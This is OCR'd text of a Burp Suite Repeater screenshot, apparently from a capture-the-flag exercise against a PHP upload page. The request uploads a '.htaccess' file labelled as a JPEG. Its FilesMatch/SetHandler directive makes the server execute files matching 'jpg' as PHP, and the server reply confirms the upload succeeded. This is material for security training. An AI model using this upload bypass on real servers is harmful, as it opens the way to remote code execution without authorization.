 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://307f708d-31d1-4ca6-b8a1-ba65b2a67ae2.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 307f708d-31d1-4ca6-b8a1-ba65b2a67ae2.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------20840814513345704803021907312
8 Content-Length: 409
9 Origin: http://307f708d-31d1-4ca6-b8a1-ba65b2a67ae2.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://307f708d-31d1-4ca6-b8a1-ba65b2a67ae2.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=c1198acac7beb905ec7ec49e39a5c033
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------20840814513345704803021907312
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch "jpg">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------20840814513345704803021907312
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------20840814513345704803021907312--
27
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 26 Mar 2022 05:18:47 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 □□□□<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="□□" />
18 </form>
/var/www/html/upload/e81d70495415ae45f08244327834cb59/.htaccess succesfully uploaded!
Search... 0 matches
INSPECTOR
Done
675 bytes | 74 millis